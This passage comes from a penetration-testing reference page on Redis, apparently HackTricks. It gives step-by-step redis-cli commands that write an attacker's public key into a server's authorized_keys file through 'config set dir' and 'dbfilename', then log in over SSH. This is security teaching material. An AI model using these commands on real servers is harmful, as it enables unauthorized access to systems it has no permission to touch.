 HackTricks
Search...
^K
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Tunneling and Port Forwarding
Search Exploits
reload active or you need to do a DoS over the service (and expect that it will be relaunched
automatically).
SSH
Please be aware config get dir result can be changed after other manually exploit commands.
Suggest to run it first right after login into Redis. In the output of config get dir you could find the
home of the redis user (usually /var/lib/redis or /home/redis/.ssh), and knowing this you know where
you can write the authenticated_users file to access via ssh with the user redis. If you know the
home of other valid user where you have writable permissions you can also abuse it:
1. Generate a ssh public-private key pair on your pc: ssh-keygen -t rsa
2. Write the public key to a file : (echo -e "\n\n"; cat ~/id_rsa.pub; echo -e "\n\n")
> spaced_key.txt
3. Import the file into redis : cat spaced_key.txt | redis-cli -h 10.85.0.52 -x set
ssh_key
4. Save the public key to the authorized_keys file on redis server:
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /var/lib/redis/.ssh
OK
10.85.0.52:6379> config set dbfilename "authorized_keys"
OK
10.85.0.52:6379> save
OK
5. Finally, you can ssh to the redis server with private key : ssh -i id_rsa redis@10.85.0.52
This technique is automated here: https://github.com/Avinash-acid/Redis-Server-Exploit
Copy link
Edit on GitHub
ON THIS PAGE
Basic Information
Automatic Enumeration
Manual Enumeration
Banner
Redis Authentication
Authenticated enumeration
Dumping Database
Redis RCE
Interactive Shell
PHP Webshell
Template Webshell
SSH
Crontab
Load Redis Module
LUA sandbox bypass
Master-Slave Module
SSRF talking to Redis
Example: Gitlab SSRF + CRLF to Shell